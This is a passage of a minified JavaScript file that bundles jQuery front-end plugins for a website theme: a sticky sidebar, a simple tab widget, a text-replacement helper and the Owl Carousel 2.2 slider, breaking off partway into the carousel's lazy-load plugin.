a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
